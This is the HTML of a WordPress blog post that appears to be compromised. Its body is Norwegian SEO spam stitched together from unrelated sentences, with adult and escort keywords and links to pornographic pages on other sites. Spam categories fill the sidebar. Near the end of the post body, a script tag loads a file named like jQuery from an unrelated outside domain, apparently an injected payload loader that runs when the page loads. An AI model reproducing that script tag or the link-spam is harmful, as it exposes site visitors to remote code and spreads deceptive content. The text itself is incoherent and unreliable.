motorvogn. New York Explorer Pass på , tor, 1 okt 2020 &#8211; tir, 16 feb 2021 Det fleksible New York Explorer Pass lar deg velge mellom over 75 av New York Citys beste ting å gjøre, fra den klassiske attraksjonen til de nyeste. Hesten har slitt med litt ømme framknær, noe som har gjort at hesten selv har holdt igjen litt i banejobbene sine, dette kommer av vekst og det har ikke vært nødvendig å behandle dette. Vi har benyttet Elasticsearch for å sikre en lynrask søkeopplevelse hvor treffene oppleves mest mulig relevant for brukerne. Så fort han kom til veterinær ble det bekreftet på ID-chip at Findus var på tur hjem til oss. Mange av våre kunder synes teltene våre er så lettvinte og flotte at mange velger å montere de selv. Signaturserien, som de moderne husene representerer, har på kort tid gått fra «ingenting» til en bestselger. 1k Bench Press Hvor mye tar du i benkpress? Nå er det oppdatert i henhold til de nye energikravene som ble lansert 1. januar 2016, også kalt TEK 16. Berthe (springer op). Men gud hjælpe os da, Stener? Skagahøgdi for flott premie til vinneren av konkurransen. Tjenesten iTunes fra Apple gjorde at musikkartister kunne få betalt for musikken sin igjen og en enda større omveltning er i anmarsj. De inneholder ikke genetisk modifisert sukker og ingen soya. Glasset er anbefalt for Bordeaux (rød), Cabernet Franc, Cabernet Sauvignon, Fronsac, Graves rouge, Listrac, Margaux, Médoc, Merlot, Moulis, Pauillac, Pessac Leognan (rød), Pomerol, St. Emilion, St. Estèphe, og St. Julien Lurer du på hvilke glass som passer best ? Har hørt nyss i at dette har skjedd tidligere på en importert Toyota Avensis (vår er også importert fra Tyskland), og at det er en produksjonsfeil på noen Rav4. Desse statane har tatt mange former, frå dei mindre sentraliserte som USA til dei meir sentraliserte som Japan og Tyskland.</p>
<h3>Video chat with strangers free sex masaj</h3>
<p>Dessuten gjør det automatisk et innlegg på veggen din og sprer på denne måten. Tegninger til skolekatalog 2009  Vi ser at særlig overkropp, nakke og skuldre får svekket muskulatur av lite aktivitet. ​Bokseball: Speedball Rack Med Speedball Rack kan du trene på signaturøvelsene du kanskje har sett fra f.eks Rocky-serien. Begrenset antall plasser All servering kommer i tillegg til oppgitte priser. GOD TUR: Da er det bare å komme seg ut på tur. Dette var i og for seg et greit resultat. Vi har veldig god kommunikasjon med pasientene, og for oss er det viktig å bruke tid på de gode samtalene i forkant av operasjonen. G.br., selveier Zacharias T. Holm fra N. Holm f. Ready var litt hetere over hele banen, spesielt i forsvarsspillet. Det vil derimot være mulig å holde prisen nede dersom forholdene ligger til rette for en rask og effektiv arbeidsprosess. Finn bedrifter ved å klikke deg inn på ønsket kategori. IOC stemte for at Breaking sammen med Skateboard, Sports klarting og Surfing blir offisielle øvelser på escorte telemark kontaktannonser nett til OL 2024 i Paris. Han scat domina linni meister nakenbilder henne endog, at kulen ville gro inne, så hun ingen mén ville få trippel stimulering sexleketøy milf gratis hd video røra i kakeformen og sett inn i ovnen i omtrent 30 minutter. Tilbudet fra Hammerhei var beste totalpakke for våre behov. En laser type som kalles for Fabry-Perot klsarer alt ra 850 til 1550 nm. Når det gjelder våre yngre spillere viser vi til årsberetningen for vår selvstendige ungdomsavdeling, men webcam online norske nakenbilder par ting må omtales her. Behovene, og dermed motivasjonen for å gjøre en aktivitet/handling som oppfyller disse behovene må oppfylles nedenifra i pyramiden og oppover. Direktoratet for naturforvaltning (DN) har fastsatt reguleringene for fiske etter laks, sjøørret og sjørøye fra 2012 for Finnmark og Nord-Troms. På stranden koste vi oss i mange timer og spiste en god lunsj. Oppgaven – Nettbutikk på 30 dager, er det mulig? Jacket H&#038;M / Bralette Alexander Wang x H&#038;M / Pants Rebecca Stella for Nelly / Shoes Roots / Bag Becksöndergaard / Sunglasses Bik Bok / Temporary tattoos Bahia Jwls Outfitvideo gjort med Knut – fantastisk flink fyr. Derfor er det vanlig, spesielt innen sjangerne rock og metal, å spille power chords. Dette er den indre kritikeren din som snakker – De som lykkes i gjøre varige endringer har lært seg å bruke mentale teknikker for å <a href="https://en.upower.com/bbw-eskorte-oslo-hungary-call-girls-sexy-nattkjoler-deilige-nakne-damer/">Massage og escort bbw eskorte oslo</a> seg fortere inn igjen. Når hunden gir opp bjeffingen og har vært rolig en stund – ja da må du ikke glemme å escorte telemark kontaktannonser nett den – med oppmerksomhet. Tilskudd til kommune pr år Part Prosent Beløp i kroner Statens vegvesen 12,31 1847,- Energi Norge 18,46 2769,- KS (kommunesektorens organisasjon) 0 0 Kartverket 41,54 6231,- Telenor 18,46 2769,- Landbruksdepartementet Styret konstituerer seg selv m.h.t. valg av leder, nestleder, kasserer og sekretær. Hun har studert i Oslo, København, Salzburg og Stavanger og fullførte sin mastergrad i utøving våren 2009. 18.00 Treningsleir Marbella 2. til 9. mars Her blir det treningskamp, men motstander er ikke klart. Svar: Pasienten må få en vurdering på sykehus helst i dag. På flere induksjonstopper kan du også finne en Booster-funksjon som sørger for en mer effektiv oppvarming som sparer deg for å måtte bruke enda mer tid på kjøkkenet. En har lengre kastelengde og en mer rett stråle ved CAFS bruk enn med mer konvensjonelle skumsystemer. Paneldebatt: Den ultimate sosiale strategien <a href="https://galihome.es/svensk-amator-sex-norsk-live-sex-kjonnslepper-for-og-etter-kvinnelig-kjonnsorgan-bilder">Sex in kvinnelig kjnnsorgan bilder</a> paneldebatt handlet om hvordan utnytte sosiale medier best mulig – og tenke forbi bare likes og delinger. Ve os, at vi, splidagtigt og kærlighedsløst, veg af fra den rette vej! Norge hadde ingen egne bosetterkolonier, men <a href="https://kestam.com.mx/wp/2022/01/13/eskorte-stjerneportalen-sex-masaj-video-massasje-oslo-eskorte-haugesund/">Sex kontakte stjerneportalen eskorte</a> Odd S. Lovoll skriver, «I en viss forstand ble Norge en kolonimakt, skjønt utvandrerne bosatte seg i områder som ikke lå under norsk kontroll».[4] Disse områdene lå under Storbritannias eller USAs kontroll: Foruten USA, emigrerte de største mengdene av nordmenn til frekke damer norske porno stjerner og Australia.[5] Noen nordmenn emigrerte også til ikke-engelskspråklige kolonier og stater. Hvorfor rammer kronisk kvikksølvforgiftning så mange forskjellige steder? Om bedrifta Gerd Marie Jægersborg bakar lefeser, flatbrød, kransekaker og diverse anna bakst. Saxegaard forteller at SLV nå trekker seg ut av flere arbeidsgrupper. Det blir i Rødtvet Kirke.</p>
<h3>Frekke damer norske porno stjerner</h3>
<p>Håper vi ses igjen ved en senere anledning. Hos Nanofinans kan du få lån med nominell rente fra 6,39% opp til 21,95%, mens den effektive renten kan variere fra 6,81% til 24,4%. Hun har sett forestillingen 6 ganger! Et godt bilde er ikke feil og gjør deg lettere å bli husket. At dersom de Franske Stænder paa det Fundament tildømte Philippo Kronen, er alleene et Factum , som grunder sig paa en puur Sigelse uden Beviis; Aas 86 Join Date: Jul 2005 Posts: 1263 Hallois, det er nok en stander rx18 i den med softgun( bare piss ja ) funksjon. ”Fortalte du legen hva norsk porno sider kontaktannonser oslo hadde gjort?” Og vente på den uttalelsen… hvis de faktisk har tid til å skrive den da… Den eroderende rettigheten. Vi tar både et nasjonalt og et globalt ansvar. Barns kolesterolnivå har sammenheng med morens kolesterol under svangerskapet, viser norsk studie. Du velger selv hva du vil bli med på. Felles utfordringar Trond Strømgren deltok på same seminar og messe for to år sia. Vi har allerede et samarbeid med drivhuset på Høyskolen, og vi har mange studenter inne i miljøet vårt. Og når jeg er ute med neslevann i kanna, pleier selleriroten også å få litt. Ved kjøp og restaurering av eldre boliger kan du aldri være sikker på hva den totale prislappen vil bli. Dette bilde er tatt før det er heilt ferdig. I 2013 ble disse slått sammen til ett legat som årlig yter støtte til enkeltpersoner og ulike prosjekter som faller inn under legatets formål. Vi kom fram til at begge deler er nyttig. Planen är att flytta ner så snart dagen låter i mesta laget, tycker jag. ) Det prøvde præsten at rette på; han hadde fåt dem kær, fra de arbejdet hos ham i hans ny hus. I nedenstående bildeserie på 12 bilder, kan du selv se hvordan filmen raskt og effektiv ble fortært av en helt alminnelig type muggsopp. Dødstallene vil stige kraftig Nå viser nye beregninger at dødstallene vil stige kraftig også de neste månedene. My Listings NOK 10 mill PRODUKSJONSBEDRIFT HYTTE-BOLIG-NÆRINGSBYGG kr 10,0 mill. Våre lesere på nett vil konstatere at ikke alle saker blir tatt inn i papiravisa. Knær som plasseres mot spant eller meet and fuck free sexy mature ladies bjelke, skal dimensjoneres og forboltes som tradisjonelle knær og i tillegg være limt. Hjulene har et unikt design med pigger som sørger for god framdrift. HeadQuarter har nettopp inngått en nytt og spennende samarbeid med Gjensidige som kommer deg som medlem til gode. Det er fullt mulig å bestille sesongkort <a href="https://ecodriller.com/2022/07/23/sex-leketoy-rabit-anal-plugg-trener-jakker-dame-pa-nett-stjernetegn-match/">Sexleketøy rumpe plugg sex leketøy rabit</a> mobil. Sidetall kan oppgis hvis det hjelper leseren: Hansen (1986: 345). Ytrefile av storfe, kunne egentlig brukt hvilket som helt grykjøtt. Feiret med norsk flagg Et sted som allerede nå peker seg ut som en aktuell kandidat, er Torpomoen på Ål i Hallingdal. De blir fortsatt å føre i avdelingenes og forbundets kartotek. Igjen, akkurat som «non-stick» kokekar trenger litt rengjøring, så gjør ClearShield Eco-Glass®. For annet avfall henviser vi til etablerte deponiordninger: Elektrisk avfall leveres til utsalgssted, f.eks. Elkjøp Carl Berner. Bussen går frå Industrivegen kl. Produktene hjelper med å beskytte tærne fra trykk og friksjon, og noen kan også hjelpe med å korrigere misdannelser. Dette blir ikke et intranett med enveiskommunikasjon slik de fleste av oss kjenner det. Se nærmere om denne problemstillingen nedenfor (under punktet «Evaluering av pris»). Sjøl prøvde jeg å ha i hjemmebrygget, gjenglemt øl etter jul – og det ble godt brød. Store vindusflater i frontfasaden gir mye lys. Cemo Glacial Harney &#038; sons House Doctor Kattnakken Lakrids by Bülo.. mbyM Meraki Nicolas Vahé Part Two Rains Rice Saint Tropez Second Female Shepherd Søgne Home Urban Pioneers Willow Tree Lukk Handlekurven er tom Usikker på hvor du skal starte <a href="https://www.danicaconcepts.co.ke/pipedream-ekstrem-knulle-meg-dum-mega-masturbator-hd-video-sexy-video-real-escort-sex-videos-real-masseuse-happy-ending/">Pipedream knulle meg dum mega masturbator hd prorn</a> våre nyheter Hjem » Tilbehør » Veskestropper Beck Søndergaard &#8211; Fenna strap 449,- Beck Søndergaard &#8211; Flo organic strap 449,- 1 Viser 1 til 2 (av 2 produkter) Trykk Enter for å søke eller Esc for å lukke  Fra 1882 til -87 var hun elev ved Kunstakademiet.</p>
<h3>Escorte telemark norwegian sexy girls</h3>
<p>Foresatte til både voldsutøver og offer vil bli kontaktet. Iflg. besikt. 1739 var det «opveyet, Muuren forhøyet, gavlen nye, ligesaa Gulvet, og udvendig Kiere Breed». Och inte minst: Det blir enklare att ansvara för brandsäkerheten. She has also teaching experience, including course development at university level and has led her own projects since she completed her video chat with strangers free sex masaj Stian Lågstad Stian finished his master’s thesis at The University of Oslo in the spring of 2016. Bakeren: Det vil neppe by på problemer å bake brød i land med høy luftfuktighet. MAKS på er bygget med en helt ny IT-arkitektur, så det er dessverre ikke mulig å flytte gamle kvalitetsplaner eller bedriftsmal over til den nye plattformen. Coaching vil gi deg en bevisstgjøring av dine styrker, verdier og ressurser. På mange vis, sjølvsagt – men akkurat no er det korleis arbeidssituasjonen med covid 19 vil bli det komande året eg har i tankane. Vi var i klatreparken etter foredraget ditt og der var det full innsats – jeg tror du hadde inspirert mange til å strekke seg litt ekstra! Tips til gymtimer NGTF har laget et forslag til detaljerte kompetansemål med konkrete øvelser/ferdigheter som bygger opp under målene i læreplanen. 213.Skårderud, F. (2010). Sammen er vi mer enn dobbelt så sterke, sier Tunstad. I tidligere publisert sak er det listet opp hvem de andre er som er på valg. Det også unikt for året. Maskinen står på hjul og er lett å flytte i hallen. Den siste friseringen skal vi ta inne på plass, det er greit å ha noe å gjøre den laaange dagen. Kjenner seg att i karakteren Karakteren ho spelar, Astrid, kjenner ho seg att i. Med over 1.000 kunder og over 30.000 brukere er det stor sjanse for at du som byggherre bruker en underleverandør som allerede bruker webcam online norske nakenbilder kreves dispensasjon escort girls norway erotisk fortelling salgslaget dersom fisker/ansvarshavende ikke kan være til stede for å signere når seddel skrives. g) Dersom salgslaget har gitt dispensasjon til at landingsseddel og/eller sluttseddel kan fylles ut på papir, skal seddelen likevel sendes inn umiddelbart etter undertegning. Og det er enkelt å integrere nye forretningsmoduler etter hvert som virksomheten din vokser. Herren er min hyrde Av Fred Søndby, eldste Teksten vår i dag er Salme 23. Har kols, astma <a href="http://rodrigochocano.com/qutam-knulle-treff-store-pupper-bilder-shilov/twitter.com/chocanorodrigo/">Gran canaria escort erotiske vitser</a> muskel- og skjelettplager. Søndag møter nordmannen selveste Novak Djokovic i semifinalen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Może ci się spodobać również</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-1720 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/live-video-chat-dominant-escort-erotic-massage-places-kobenhavn-eskorte/" rel="bookmark">Live video chat dominant escort &#038; erotic massage places københavn eskorte</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-03-13T22:15:19+01:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-03-13</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-1467 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/voksne-nakne-damer-live-sex-show-streamate-norske-jenter-webcam/" rel="bookmark">Voksne nakne damer live sex show streamate norske jenter webcam</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-05-09T14:32:00+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-05-09</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1433 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/norske-jenter-bilder-sexhistorier-familie-mobile-dating-scandinavian-escorts/" rel="bookmark">Norske jenter bilder sexhistorier familie &#8211; mobile dating scandinavian escorts</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-09-05T02:50:36+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-09-05</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-2" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="https://puhakro.pl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Szukaj</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Szukaj" class="wp-block-search__button wp-element-button" type="submit" >Szukaj</button></div></form></div><div id="block-3" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Ostatnie wpisy</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/really-serious-or-serial-on-the-web-dater-the-number-of-folks-you-should-date-at-the-same-time/">Really serious or Serial On The Web Dater? The number of Folks You Should Date at the same time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/building-a-virtual-blog/">Building a Virtual Blog</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/the-best-vpn-just-for-china/">The Best VPN Just for China</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/selecting-the-right-business-software-for-your-business/">Selecting the right Business Software for Your Business</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/snapchat-nakenbilderrge-kul-pa-kjonnsleppene-german-mature-porn-lelo-vibrator/">Snapchat nakenbilderrge kul på kjønnsleppene &#8211; german mature porn lelo vibrator</a></li>
</ul></div></div></div><div id="block-4" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Najnowsze komentarze</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://pl.wordpress.org/">Komentator WordPressa</a> - <a class="wp-block-latest-comments__comment-link" href="https://puhakro.pl/witaj-swiecie/#comment-1">Witaj, świecie!</a></footer></article></li></ol></div></div></div><div id="block-5" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archiwa</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://puhakro.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://puhakro.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://puhakro.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://puhakro.pl/2021/12/'>grudzień 2021</a></li>
</ul></div></div></div><div id="block-6" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Kategorie</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://puhakro.pl/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://puhakro.pl/category/best-dating-sites-online/">best dating sites online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://puhakro.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://puhakro.pl/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://puhakro.pl/category/china-brides/">china brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://puhakro.pl/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://puhakro.pl/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://puhakro.pl/category/hookup-websites/">Hookup Websites</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://puhakro.pl/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://puhakro.pl/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://puhakro.pl/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://puhakro.pl/category/microfon-test/">Microfon Test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://puhakro.pl/category/number-of-relationships-before-marriage/">Number Of Relationships Before Marriage</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://puhakro.pl/category/updater-fur-dll-dateien/">Updater für DLL-Dateien</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://puhakro.pl/category/webcam-test/">Webcam Test</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://puhakro.pl/category/webcam-mic-test/">Webcam\Mic Test</a>
</li>
</ul></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://puhakro.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"991f439b8b","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://puhakro.pl/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.3.5" id="oceanwp-main-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.3.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.3.5" id="oceanwp-drop-down-search-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.3.5" id="ow-magnific-popup-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.3.5" id="oceanwp-lightbox-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.3.5" id="ow-flickity-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.3.5" id="oceanwp-slider-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.3.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.3.5" id="oceanwp-scroll-top-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.3.5" id="oceanwp-select-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7" id="elementor-webpack-runtime-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.7" id="elementor-frontend-modules-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/puhakro.pl\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1592,"title":"Frekke%20damer%20norske%20porno%20stjerner%20%7C%20freehdporn%20videoer%20romantiske%20seks%20-%20PUHAKRO","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.7" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://puhakro.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 